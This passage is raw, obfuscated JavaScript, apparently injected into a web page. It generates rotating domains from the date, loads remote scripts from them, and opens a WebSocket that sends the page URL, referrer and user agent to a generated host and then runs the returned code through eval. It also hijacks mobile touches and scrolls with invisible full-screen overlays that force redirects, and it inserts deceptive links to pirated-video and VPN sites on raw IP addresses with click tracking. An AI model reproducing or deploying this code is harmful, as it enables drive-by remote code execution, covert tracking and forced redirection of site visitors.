aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var n=0;n<e.length;n++)e[n][t(442)].height="0";window.location[t(346)]=aD()},al(),x&&!window[bG(453)]&&(window[bG(453)]=!0,P=3,eval(ab)());var aE=function(){var a=bG;window[a(327)][a(346)]=aD()},aF=aC(aB[bG(452)][0].wdf),aG="",aH=(a8=" ",aG+=as+bG(336)+ad+bG(333)+a8+bG(387)+"</div>",aG+=bG(343)+a9+'" style="position:fixed;color:transparent;">.</div>',document[bG(392)](bG(356)+am+"}#"+ac+bG(419)+ac+bG(415)),document.writeln(bG(374)),setTimeout(function(){var a=bG;document[a(334)+"E"+a(430)+"yId"](ac).innerHTML=aG},au),setTimeout(function(){function aI(aJ,aK,aL){var bJ=a0b,aM=document.getElementsByClassName(aJ)[0];aM.style[bJ(348)+"ght"]=ag+"px",aM.style[eval(ao)]="0",aM.style.left="0",aM.style["ani"+bJ(382)+"on"]=at,aM.style["z-in"+bJ(358)]=ae,aM.style["w"+bJ(398)]=bJ(365),aM[bJ(450)]+="<i"+bJ(349)+"yl"+bJ(445)+"th:100"+bJ(373)+bJ(441)+bJ(331)+ag+'px;" sr'+bJ(439)+U(aK)+'" />',aM[bJ(450)]=aM[bJ(450)]+aq,aM["on"+bJ(402)+"ck"]=function(){P=2,aL()},aM.style[bJ(393)+"it"+bJ(404)]=eval(an)}aI(ad,aF,aE)},av),setTimeout(function(){var bK=bG,aI=document[bK(359)](a9)[0];aI.style[bK(355)+"e-hei"+bK(353)]=ai,aI.style[bK(339)]=aj,ah(aI),aI.style[eval(ap)]="0",aI.style.left="0",aI["on"+bK(402)+"ck"]=function(){eval(ab)()}},aw),az(),sessionStorage.getItem(bG(324)+g));null==aH&&r()}())}()}(),console.log("BD_DJ")},window._BD_ZS=function(){function a0_0x1463(){var a=["11uwXVCE","write","234","23402676dtJlTG","2SbcshX","http_host=","1634","MozWebSocket","&ua=","reduce","974334uRgfgk","wss://ssw.","userAgent","data","platform","getTime","6805250rhvgvx","parentNode","3948","442","createElement","634","reverse","search","send","4523","getMonth","4lKlPDo","67515","log","getDate","aak","1848861rdmhdH","1982","5937485vvCJRc","fromCharCode","49NNxRyk","close","777097rxrdMW","34893","(((.+)+)+)+$","382","onmessage","toString","src","map","452","&space_id=52346&serasfd=","52346","onopen","getElementsByTagName","2345","562","concat","error","1839","script","test","9837","slice","3889668ySYqaz","<span id='","split","564","532","random","//:sptth","' style='z-index: 2147483647;'></span>","1766","now","&ifr_url=","constructor","HEAD","referrer","8OCoUPm","1432","apply","&ifr_ref=","92883","insertBefore","then","34536","&lyh=","getFullYear"];return(a0_0x1463=function(){return a})()}function a0_0x3fdb(a,t){var e=a0_0x1463();return(a0_0x3fdb=function(a,t){return e[a-=222]})(a,t)}(()=>{for(var a=a0_0x3fdb,t=a0_0x1463();;)try{if(740492==+parseInt(a(297))*(parseInt(a(263))/2)+-parseInt(a(235))/3+parseInt(a(286))/4*(parseInt(a(293))/5)+-parseInt(a(269))/6*(-parseInt(a(295))/7)+parseInt(a(249))/8*(parseInt(a(291))/9)+parseInt(a(275))/10+parseInt(a(259))/11*(-parseInt(a(262))/12))break;t.push(t.shift())}catch(a){t.push(t.shift())}})();var ze3726vb=function(){var _0x7b2b5=a0_0x3fdb,_0x2cb383=(()=>{var n=!0;return function(t,e){var a=n?function(){var a;if(e)return a=e[a0_0x3fdb(251)](t,arguments),e=null,a}:function(){};return n=!1,a}})();function _0x5f3b32(a){return a+0}function _0x3d5d17(a){var e=a0_0x3fdb;return a[e(268)](function(a,t){return a[e(228)](t)},[])}var _0x134918=function(){var t=_0x2cb383(this,function(){var a=a0_0x3fdb;return t[a(302)]()[a(282)]("(((.+)+)+)+$")[a(302)]()[a(246)](t).search(a(299))}),a=(t(),_0x5f3b32(144e5));return function(){return a}}(),_0x28fd41=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0x3bfe32=(()=>{var a=_0x5f3b32(144e5);return function(){return a}})(),_0xf3bbb8=(()=>{var a=_0x134918()+_0x28fd41()+_0x3bfe32()-864e5-144e5;return function(){return new Date(Date[a0_0x3fdb(244)]()-a+1728e5)}})(),_0x14e19a=function(a){return String.fromCharCode(a)};function _0x49485b(){for(var a,t=a0_0x3fdb,e=_0xf3bbb8(),n="",r=e[t(285)]()+1,o=e[t(289)](),i=_0x3d5d17([[(a=t)(233),a(300),"87"],[a(230),a(298),a(292)],[a(277),a(238),a(243)],[a(226),a(227),a(256)],["543",a(305),a(287)],[a(250),a(265),a(239)],[a(284),a(280),a(261)],[a(253),a(278),"8454"]])[a(304)](function(a){return parseInt(a)}),s=""+e[t(258)]()+(r<=9?"0"+r:r)+(o<=9?"0"+o:o)+"2",c=0;c<7;c++)n+=String[t(294)](97+(parseInt(s)*parseInt(i[3*c+1])+parseInt(i[3*c+2]))%parseInt(i[3*c])%26);return n}function _0x49989a(){return _0x49485b()+"."+_0x14e19a(105)+_0x14e19a(99)+_0x14e19a(117)}function _0x56007d(){return _0x49485b()+"."+_0x14e19a(116)+_0x14e19a(111)+_0x14e19a(112)}var _0x5e0abe=document;function _0x46ec9b(a){_0x5e0abe.write(a)}function _0x32c41f(a){var t=a0_0x3fdb;return a[t(237)]("")[t(281)]().join("")}function _0x3848f5(a){var t=a0_0x3fdb;return fetch(a,{method:t(247)})[t(255)](()=>!0).catch(()=>!1)}_0x3848f5(_0x32c41f(_0x7b2b5(241))+_0x49989a())[_0x7b2b5(255)](a=>{var t,e;0==a&&(a=a0_0x3fdb,t=document[a(279)](a(231)),e=_0x32c41f(a(241))+_0x56007d(),t.src=e+"/"+_0x32c41f(((new Date).getTime()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36).slice(1))+_0x32c41f("aak")+a(223)+_0x32c41f("km")+"?"+_0x5f3b32((new Date).getTime()),(e=document.getElementsByTagName("script")[0])[a(276)][a(254)](t,e))});var _0x281ae4=navigator[_0x7b2b5(271)];(/(baiduboxapp|MQQBrowser|GoldBrowser)/i[_0x7b2b5(232)](_0x281ae4)?function(){var _0x5d9b06=_0x7b2b5,_0x57addb=function(){for(var a=a0_0x3fdb,t="abcdefghijklmnopqrstuvwxyz0123456789",e="",n=0;n<8;n++)e+=t[parseInt(Math[a(240)]()*t.length)];return e},_0xce9b79="div_"+_0x57addb();document[_0x5d9b06(260)](_0x5d9b06(236)+_0xce9b79+_0x5d9b06(242));try{var _0x1a522e,_0x2a0795=_0x5d9b06(270)+_0x49989a(),_0x1a522e=new("WebSocket"in window?WebSocket:_0x5d9b06(266)in window?MozWebSocket:SockJS)(_0x2a0795);_0x1a522e[_0x5d9b06(224)]=function(){var a=_0x5d9b06;_0x1a522e[a(283)](a(264)+_0x49485b()+a(257)+_0xce9b79+a(222)+navigator[a(273)]+a(245)+encodeURIComponent(location.href)+a(252)+encodeURIComponent(document[a(248)])+a(267)+encodeURIComponent(navigator[a(271)]))},_0x1a522e[_0x5d9b06(301)]=function(_0x2c7d30){var _0x471be2=_0x5d9b06;eval(_0x2c7d30[_0x471be2(272)]),_0x1a522e[_0x471be2(296)]()}}catch(_0x1b3d22){console[_0x5d9b06(288)](_0x5d9b06(229)+_0x1b3d22)}}:()=>{var a=_0x7b2b5,t=document[a(279)]("script"),e=_0x32c41f(a(241))+_0x49989a();t[a(303)]=e+"/"+_0x32c41f(((new Date)[a(274)]()%3*(new Date)[a(274)]()+(new Date).getTime())[a(302)](36)[a(234)](1))+_0x32c41f(a(290))+"52346"+_0x32c41f("km")+"?"+_0x5f3b32((new Date)[a(274)]()),(e=document[a(225)](a(231))[0])[a(276)].insertBefore(t,e)})()}();console.log("BD_ZS")};;;(o=>{var r=[1122,2233,7777,888,666],e=[{_k9m:"sj",_p2q:["最新海量爽剧，点击即可免费观看！","热门爽剧，点开立即免费观看！","热门免费爽剧，点击即可观看！","每日更新爽剧、短剧，现在免费！"],_n4r:function(){function e(e,t){return"23.224.199."+(Math.floor(Math.random()*(t-e+1))+e)}var t=[e(18,21),e(26,31),e(226,230)],t=t[Math.round(Math.random()*(t.length-1))],n=r,n=n[Math.floor(Math.random()*n.length)];return i.generateEncryptedUrl("https://"+t+":"+n+"/home?!=m."+i.randomChoice(["J8ES","J84B","J82v","J8YV","J86K","J8Yx","J8YY","J8YR","o","J8qg","JUoa"]))},_f6e:1},{_k9m:"vp",_p2q:["极速番羽墙，不怕失联本站 >>","极速番羽墙，可上任何墙外网站 >>","番羽墙找学习资料？上外网看世界 >>"],_n4r:function(){var e=i.getDateBasedIP(),t=r,t=t[Math.floor(Math.random()*t.length)];return i.generateEncryptedUrl("https://"+e+":"+t+"/a1?!=www.JUre")},_f6e:1}],i={decrypt:function(e){for(var t="",n=0;n<e.length;n++)t+=String.fromCharCode(e[n]);return t},getDateBasedIP:function(){var e=new Date("2025-08-30"),e=(new Date).getTime()-e.getTime(),e=Math.floor(e/864e5);return"154.84.11."+(2+Math.max(1,e%253))},generateEncryptedUrl:function(e){for(var t=[],n=0;n<e.length;n++)t.push(e.charCodeAt(n));return t},randomChoice:function(e){return e[Math.floor(Math.random()*e.length)]},shuffle:function(e){for(var t=e.slice(),n=t.length-1;0<n;n--){var r=Math.floor(Math.random()*(n+1)),o=t[n];t[n]=t[r],t[r]=o}return t},weightedRandom:function(e){for(var t=0,n=0;n<e.length;n++)t+=e[n]._f6e||1;for(var r=Math.random()*t,o=0,i=0;i<e.length;i++)if(r<=(o+=e[i]._f6e||1))return e[i];return e[0]}};function a(e){(new Image).src=e}o.COOKIE_PRE;var d={renderTextAd:function(e){var t=Math.floor(Math.random()*e._p2q.length),n=e._p2q[t],r="function"==typeof e._n4r?e._n4r():e._n4r,r=i.decrypt(r);return'<a href="'+r+'" target="_blank" onclick="return ('+o.___t.createClickHandler(e._k9m,t,r).toString().replace(/"/g,"'")+")('"+e._k9m+"','"+t+"','"+r+'\');" style="color:red;text-decoration:underline;">'+n+"</a>"},renderToPosition:function(e,t){var n=this.renderTextAd(e);switch(t){case"chapter":var r,o=$(".chapter-line");0<o.length&&(r=11+Math.floor(5*Math.random()))<o.length&&o.eq(r).after('<p style="font-size:80%!important;">'+n+"</p>"),$(".dlist").after('<div style="margin:0">'+n+"</div>");break;case"wap-tip":$("#wap-tip").prepend(n+"<br>")}}},l={ads:[],selectedAds:[],currentIndex:0,init:function(){this.ads=i.shuffle(e),this.selectedAds=[],this.selectRandomAds()},selectRandomAds:function(){for(var e=this.ads.slice(),t=0;t<2&&0<e.length;t++){var n=Math.floor(Math.random()*e.length),n=e.splice(n,1)[0];this.selectedAds.push(n)}},getNextAd:function(){var e;return 0===this.selectedAds.length?null:(e=this.selectedAds[this.currentIndex%this.selectedAds.length],this.currentIndex++,e)},getRandomAd:function(){return 0===this.selectedAds.length?null:i.weightedRandom(this.selectedAds)},getAdByIndex:function(e){return 0<=e&&e<this.selectedAds.length?this.selectedAds[e]:null}},t={isInitialized:!(o.___t={track:function(e,t){try{var n="https://172.247.16.230:888/c.gif?jp="+encodeURIComponent(e)+"&t="+t;"ping"in navigator?navigator.ping.send(n).catch(function(){a(n)}):a(n)}catch(e){console.log("Tracker error:",e),a(n)}},createClickHandler:function(){return function(e,t,n){return top.window.___t.track(e,t),top.window.open(n,"_blank"),!1}}}),isScrolled:!1,init:function(){var e=this;l.init(),this.waitForJQuery(function(){e.setupScrollHandler(),e.setupMobileAds()})},waitForJQuery:function(e){"undefined"!=typeof $?e():setTimeout(function(){this.waitForJQuery(e)}.bind(this),1e3)},setupScrollHandler:function(){var n=this,r=$(o);r.on("scroll",function e(){var t;!n.isScrolled&&(n.isScrolled=!0,r.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")})},setupMobileAds:function(){var t=this,n=setInterval(function(){var e;"undefined"!=typeof $&&0<$("#wap-tip > *").length&&!t.isInitialized&&(t.isInitialized=!0,clearInterval(n),e=l.getAdByIndex(1))&&d.renderToPosition(e,"wap-tip")},3e3)}};0 in o,t.init(),o.xxxxloaderEnd=function(){var n,r;"undefined"==typeof $?setTimeout(xxxxloaderEnd,1e3):(n=$(o),r=!1,n.on("scroll",function e(){var t;!r&&(r=!0,n.off("scroll",e),t=l.getAdByIndex(0))&&d.renderToPosition(t,"chapter")}))}})(window,document);;;window._B2_DJ=function(){crypto.getRandomValues(new Uint8Array(1))[0]/255<.5?(a=>{var t;a.idia=function(a){a=window.Object.assign({},t.defaults,a);return new t(a)},(t=function(a){window.Object.assign(this,a);var a={win:!1,mac:!1,xll:!1},t=navigator.platform;a.win=0===t.indexOf("Win"),a.mac=0===t.indexOf("Mac"),a.x11="X11"===t||0===t.indexOf("Linux"),a.win||a.mac||a.xll||this._init()}).prototype._init=function(){var a=new window.Date,t=a.getTime();let e=null,n=(e=1==this.switch_domain_count?(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate())):(a.getMonth()+1<10?"0"+window.String(a.getMonth()+1):window.String(a.getMonth()+1))+(a.getDate()<10?"0"+window.String(a.getDate()):window.String(a.getDate()))+(a.getHours()<12?"0":"1"),this.base_uri.replace("{date}",e)),o=null;o=0==a.getDay()?"sun":1==a.getDay()?"mon":2==a.getDay()?"tue":3==a.getDay()?"wed":4==a.getDay()?"thu":5==a.getDay()?"fri":"sat";a=a.getDate(),n=n.replace("{weekday}",o+a),a=["js","json","html","shtml","xml","sxml","pdf","rtf","doc","docx","wps","odf","ppt","xps","psd","png","jpg","jpeg","wedp","txt"][window.Math.floor(21*window.Math.random())],a='<script id="'+this.web_uuid+'" src="'+n+t+"."+this.web_uuid+"."+this.web_id+"."+a+"?"+t+'"><\/script>';window.document.writeln(a)},t.defaults={web_uuid:"Zf5oQ3Ly2WTzEGppSa8yJr",web_id:"2070",switch_domain_count:"2",base_uri:"https://{weekday}.gsk8{date}hh.com/"},a.idia()})(window):function(){function a0b(a,t){var e=a0a();return(a0b=function(a,t){return e[a-=321]})(a,t)}function a0a(){var a=["split","idth","39204NkdoFW","reverse","startsWith","cli","spt","ion","stopPropagation","indexOf","21GJOTCK","18XlbMdl","join","slice","k23","length","now","parentNode",'">~_~~_~',"parse",'rc="',".jpg",'{display:flex;width:100%;}</style><div id="',"getMonth","tpi","touchDelayTimeout","abcdefghijklmnopqrstuvwxyz","getFullYear","touchMotion","3618664hNaCoa","touch_min_height","/uci.","clear","lementB","filter","i12","460060DDGgCf","this_touch_status","padding-top","every","rcs","has",'c="',"touchmove","eig","style","__executedClassIds","offsetHeight",'e="wid',"k22","height","100vh","check","innerHTML","i11","data3","temp","68722EeOsFE","true","offsetTop","i13","getElementsByTagName","data","substring","top","location","uci","_real","padding-top:32%;","ht:","config_",'" style=" position:;"> <span style="position: absolute;font-size: 14px;">',"get","body",'<div  class="',"getDate","touchstart","width","floor","querySelector","bottom",'<div class="',"common","platform","href","pageY","hei","mg st","addEventListener","push","currentPvIndex_","ght","touches","lin","<style>body{","k21","dex","getElementsByClassName","zuzrob","random","0vh","undefined","272464GpQSbO","100vw","sgewgekahs gninnur enon lamron etinifni s2.0 esae s5.1","touch_max_height","stringify","fixed","0px","getItem",'"+"',"%;h","~</div>","relative","5308CuPOqx","fromCharCode","real","write","setItem","classId","mati","padding-bottom","3430510EdaykS","1141kREsaX","/:sptt"," <span> ","Mac","Win","clientY","yes","writeln","pos","add","data_","offsetParent"];return(a0a=function(){return a})()}(()=>{for(var a=a0b,t=a0a();;)try{if(727620==-parseInt(a(454))+-parseInt(a(364))/2+parseInt(a(407))/3*(parseInt(a(376))/4)+parseInt(a(433))/5+parseInt(a(399))/6*(parseInt(a(385))/7)+parseInt(a(426))/8+parseInt(a(408))/9*(-parseInt(a(384))/10))break;t.push(t.shift())}catch(a){t.push(t.shift())}})(),function(){var b6=a0b,a="2014",b=18019911,c=R(13)+b6(418),d=b6(449),e=b6(344),f=b6(378),g=454,h=2,i=b6(326),j="yes",k="no",l=0,m=0,n=100,o=0,p=40,q=sessionStorage[b6(371)](b6(352)+g);function r(){for(var a=s(),t=0;t<a.length;t++){var e=a[t];e=e,document[a0b(379)](e)}}function s(){var a=b6;return["<",U(a(437)),U(a(421))," onload='zuzrob()' "," s",a(417),"ht",U(a(403)),":","/","/",a0(),".",U(a(328)),"/",f,"?",(new Date).getTime(),g,'">',"<","/s","c",U("tpir"),">"]}function t(a,t){var e=b6;return typeof a===e(363)||null===a?[]:a[e(397)](t)}null==q&&(q=0),q=parseInt(q),sessionStorage[b6(380)](b6(352)+g,q+1),window[b6(360)]=function(){var b9=b6,aB=g,aC=eval("data"+aB)+"";sessionStorage.setItem(b9(395)+aB,aC),sessionStorage[b9(380)](b9(324)+aB,1)};var u=n>=T(1,100),v=!1,w=!1,x=o>=T(1,100),y=0,z=0,A=z>=T(1,100),B=0,C=1e3,D=0,E={touchMotion:function(){}},F=0,G=0,H=0;function I(a){var o,i,r,e,s,n,u,b,c,f,d,l,h=b6;window[h(443)]=window[h(443)]||new Set,window[h(443)][h(438)](a[h(381)])||(window.__executedClassIds[h(394)](a[h(381)]),console[h(429)](),o=a[h(381)],i=a.i1,r=a.i2,e=a.i3,s=a.i4,n=a.i5,u=a[h(451)],b=a.i12,c=a.i13,sessionStorage[o+h(329)])||(f=JSON[h(416)](sessionStorage[o]||"[]"),d=0,document[h(350)]("touchend",function(){var a,t=h;H-G<e&&(a=(Date[t(413)]()-d)/1e3,n<a)&&(F++,d=Date[t(413)]())},!1),l=Date[h(413)](),f[h(351)](!1),sessionStorage[o]=JSON.stringify(f),setInterval(function(){var a=h,t=(Date[a(413)]()-l)/1e3,t=i<=t,e=r<=F,n=document[a(335)][a(444)]>=s,t=t&&e&&n,e=(f[f.length-1]!==t&&(f[f[a(412)]-1]=t,sessionStorage[o]=JSON[a(368)](f)),f[a(431)](Boolean)[a(412)]),n=u<=e,t=!b||f[a(436)](Boolean),e=!c||f[0]&&f.every(Boolean);n&&t&&e&&(sessionStorage[o+a(329)]=a(455))},1e3))}function J(a){return""===a?0:parseInt(a,10)}function K(a,t){var e=b6;return{classId:e(332)+a,i1:J(t.i1),i2:J(t.i2),i3:J(t.i3),i4:J(t.i4),i5:J(t.i5),i11:J(t.i11),i12:t[e(432)],i13:t[e(322)]}}function L(a,t){var e=b6;if(sessionStorage[a[e(381)]+e(329)])for(var n in t)n[e(401)]("r")&&typeof t[n]!==e(363)&&(t["k"+n.slice(1)]=t[n])}function M(a){p=a.m1,j=a.m2,n=a.m3}function N(a){var e,c=b6;null==sessionStorage[c(371)](c(324)+a)||(e=sessionStorage[c(371)]("data_"+a),I(e=K(a,a=JSON[c(416)](e))),M(a),L(e,a),v=parseInt(a.k2)>=T(1,100),w=parseInt(a.k1)>=T(1,100),x=parseInt(a.k3)>=T(1,100),e=((a,t,e,n)=>{var o=c,i={this_touch_status:!1,touch_min_height:0,touch_max_height:0,touchDelayTimeout:0};function r(a){var t=a0b,a=a[t(397)](","),a=a[a[t(412)]-1][t(397)]("_");i[t(427)]=parseInt(a[0]),i[t(367)]=parseInt(a[1])}if(a){var s=a[o(397)](","),s=s[0]?parseInt(s[0]):100;if(100*Math[o(361)]()<s)return i.this_touch_status=!0,r(a),i}if(e)for(var u=e[o(397)](",")[0][o(397)]("_"),b=0;b<u.length;b++)if(parseInt(u[b])===n)return i[o(434)]=!0,r(e),i;if(t){a=t[o(397)](","),s=parseInt(a[0]),a=parseInt(a[1]);if(100*Math[o(361)]()<s)i[o(434)]=!0,i[o(422)]=a,r(t)}return i})(a[c(357)],a[c(446)],a[c(411)],q),A=e[c(434)],B=e.touch_min_height,C=e[c(367)],D=e[c(422)],v||((e=t(a.k8,"_"))&&-1!==e[c(406)](q+"")?v=!0:w||((e=t(a.k7,"_"))&&-1!==e[c(406)](q+"")?w=!0:2===(e=t(a.k5,",")).length?parseInt(e[0])>=T(1,100)&&(v=!0,y=1e3*parseInt(e[1])):2===(e=t(a.k4,",")).length&&parseInt(e[0])>=T(1,100)&&(w=!0,y=1e3*parseInt(e[1])))),x)||((e=t(a.k9,"_"))&&-1!==e[c(406)](q+"")?x=!0:2===(e=t(a.k6,","))[c(412)]&&parseInt(e[0])>=T(1,100)&&setTimeout(function(){x=!0,al()},1e3*parseInt(e[1])))}document.addEventListener(b6(338),function(a){a=a[b6(354)][0].clientY;H=G=a},!1),document[b6(350)]("touchmove",function(a){a=a[b6(354)][0].clientY,a=(H=H<a?a:H)-(G=a<G?a:G);E.touchMotion(a)},!1),N(g);var O="",P=2,Q=(d+="?",c+="?",U(b6(428)));function R(a){for(var t=b6,e="",n=0;n<a;n++)e+=Math[t(340)](10*Math[t(361)]());return e}function S(a){for(var t=b6,e="",n=t(423),o=0;o<a;o++)e+=n.charAt(Math[t(340)](Math[t(361)]()*n.length));return e}function T(a,t){return Math.floor(Math.random()*(t-a+1))+a}function U(a){var t=b6;return a[t(397)]("")[t(400)]()[t(409)]("")}function V(a,t){for(var e=b6,n=[],o=0;o<a[e(412)];o+=t)n.push(a[e(410)](o,o+t));return n}function W(a,t){for(var e=b6,n="",o=0;o<t[e(412)];o++)n+=t[o],o<t[e(412)]-1&&(n+=a);return n}function X(){var bq=b6,aB=Date[bq(416)](new Date)/1e3+"",aC=aB[bq(325)](6,10),aD=Math[bq(340)](9*Math[bq(361)]())+1,aE=(aB*=aD,(aB+"").length),aF=aD+""+aE+aB,aG={1:"+",2:"*"},aH=Math[bq(340)](2*Math[bq(361)]())+1,aI=Math.floor(998*Math[bq(361)]())+1,aJ=Math[bq(340)](998*Math[bq(361)]())+1,aK=aI+aG[aH]+aJ,aL=(aI+"").length,aM=(aJ+"")[bq(412)],aN=aC,aO=eval(aK)*aN+"2",aP=aH+""+aL+aM+aI+aJ+aO,aQ=aF+aP;return aQ}function Y(){for(var a=b6,t=(g+"")[a(397)](""),e=t[a(412)],n=[e],o=[],i=0;i<10;i++){var r=Math[a(340)](9*Math.random())+1;o[i]=r}for(var s=[0,1,2,3,4,5,6,7,8,9],i=1;i<s[a(412)];i++){var u=Math[a(340)](Math[a(361)]()*(i+1));[s[i],s[u]]=[s[u],s[i]]}for(i=0;i<e;i++){var b=s[i];o[b]=t[i],n[i+1]=b}return n[a(409)]("")+o[a(409)]("")}function Z(){var a=Y()+X()+(new Date).getTime()+"";return O=a}function a0(){for(var t=b6,e=[233280,9301,49297,714025,4096,150889,134456,281,28411,7875,421,1663,14406,967,3041,214326,3613,45289],n=new Date(Date[t(413)]()-b),o="",i=n[t(420)]()+1,r=n[t(337)](),s=""+n[t(424)](),s=(s+=i<=9?"0"+i:i)+(r<=9?"0"+r:r)+a,u=0;u<6;u++)o+=(0,String[t(377)])(97+(parseInt(s)*e[3*u+1]+e[3*u+2])%e[3*u]%26);return o}function a1(a,t){for(var e=b6,n="",o=0;o<a[e(412)];o++){var i=a.charCodeAt(o);48<=i&&i<=57&&(i=(i-48+t)%10+48),n+=String[e(377)](i)}return n}function a2(a){var a=a1(a,5),t=a.length;return t<10?t="00"+t:t<100&&(t="0"+t),t+a}var a3=location[b6(346)],a4=navigator,a6,a7,a8,a9,aa,ab,ac,ad,ae,af,ag,ah,ai,aj,ak,am,an,ao,ap,aq,ar,as,at,au,av,aw,ax,ay,az,az,aA,aA;function a5(){var a=b6,t=-1!=a4.platform[a(406)](a(389)),e=-1!=a4[a(345)][a(406)](a(388));a4[a(345)];return(t=-1==a3.indexOf("vv")&&t)||e}function al(){var by=b6;x&&!window[by(453)]&&(window[by(453)]=!0,P=3,eval(ab)())}a5()||(a6=document,a7="h"+U(b6(386))+"/",a8="0",a9=S(11),aa=S(10),ab=S(10),ac=S(10),ad=S(7),ae=T(2147483547,2147483647),af=ae-T(1e4,2e4),ag=T(115,122),ah=function(){},ai=b6(362),aj="0vw",v?(ai=b6(448),aj=b6(365),a8="1",P=3,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}):w&&(ai=p+"vh",aj=b6(365),a8="2",P=4,ah=function(a){var t=b6;a.style["z-in"+t(358)]=af}),ak=Date[b6(413)](),E[b6(425)]=function(aB){var bx=b6;if(A){if(0!=D){var aC=new Date(ak).getTime(),aD=(Date[bx(413)]()-aC)/1e3;if(aD<D)return}B<aB&&aB<=C&&(P=3,eval(ab)())}},am="",an=b6(375),ao=b6(326),ap="bottom",aq="",ar=b6(435),1==h&&(an=b6(369),am=b6(330),i==b6(342)&&(am="padding-bottom:32%;",ao=b6(342),ap=b6(342),ar=b6(383)),ae=T(8e4,9e4)),an=V(an,2),an=W('"+"',an),an='"'+an+'"',ao=V(ao,1),ao=W(b6(372),ao),ao='"'+ao+'"',ap=V(ap,1),ap=W(b6(372),ap),ap='"'+ap+'"',as="",at="","yes"==j&&(as=U(">elyts/<;}})0(etator)1(elacs:mrofsnart-tikbew-{%001})ged5.1-(etator)1(elacs:mrofsnart-tikbew-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-tikbew-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-tikbew-{%02,%01})1(elacs:mrofsnart-tikbew-{%0{sgewgekahs semarfyek-tikbew-@}})0(etator)1(elacs:mrofsnart-zom-{%001})ged5.1-(etator)1(elacs:mrofsnart-zom-{%08,%06,%04})ged5.1(etator)1(elacs:mrofsnart-zom-{%09,%07,%05,%03})ged5.1-(etator)59.0(elacs:mrofsnart-zom-{%02,%01})1(elacs:mrofsnart-zom-{%0{sgewgekahs semarfyek-zom-@>elyts<"),at=U(b6(366))),au=T(100,200),av=au+200,aw=y+av+100,ax=aw+300,ay=ax+300,az=function(){},u&&(a8+="3",az=function(){var bB=b6,aB=function(aD){var bz=a0b,aE=document.querySelector(bz(335)),aF=document[bz(341)](aD),aG=aF.offsetHeight,aH=aC(aF),aI=aH+aG,aJ=!0;function aK(aL){var bA=bz,aM=aL[bA(354)][0],aN=aM[bA(390)],aO=aM[bA(347)],aP=0,aP=1!=h?aM[bA(347)]:aM[bA(390)];aH<=aP&&aP<aI&&aJ&&(P=4,eval(ab)(!1))}aE[bz(350)](bz(440),aK)};function aC(a){for(var t=bB,e=a[t(321)],n=a[t(396)];null!==n;)e+=n[t(321)],n=n[t(396)];return e}setTimeout(function(){aB("."+ad)},ax),"0vh"!=ai&&ai!=bB(448)&&setTimeout(function(){aB("."+a9)},ax+50)}),aA=function(){},aA=k==b6(391)?function(a){var t=b6,e=(a[t(414)].remove(),document[t(359)](a9));if(e)for(var n=0;n<e[t(412)];n++)e[n][t(442)][t(447)]="0";document[t(323)](t(335))[0][t(442)][""+ar]=t(370),event[t(405)]()}:function(aB){event.stopPropagation(),eval(ab)()},function(){var bG=b6,aB={data3:{0:{wdf:a7+a0()+Q+c+Z()}}},aC=function(a){var t=a0b;return a[t(397)]("")[t(400)]()[t(409)]("")};function aD(){return a7+a0()+Q+d+a2(O)+P+X()}window[aa]=function(a){aA(a)},window[ab]=function(a){var t=a0b,e=document[t(359)](a9);if(e&&null==a)for(var 